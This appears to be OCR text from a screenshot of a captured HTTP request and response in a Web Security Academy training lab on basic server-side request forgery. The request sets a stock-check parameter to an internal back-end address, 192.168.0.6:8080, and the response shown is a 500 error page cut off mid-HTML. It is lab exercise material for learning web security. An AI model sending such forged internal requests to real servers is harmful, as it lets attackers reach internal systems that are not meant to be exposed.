 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a9400be043d8ee781fbf83d0020002f.web-security-academy.net
3 Cookie: session=CIWvOiH2tpIPANZyRx8hGSpGjxh3AB1X
4 Content-Length: 86
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a9400be043d8ee781fbf83d0020002f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a9400be043d8ee781fbf83d0020002f.web-security-academy.net/product?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3a//192.168.0.6%3a8080/product/stock/check%3fproductId%3d3%26storeId%3d2
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2350
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/a
10 <link href=/resources/css/labs.css re
11 <title>
Basic SSRF against another back-end
</title>
12 </head>
13 <script src="/resources/labheader/js/la
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>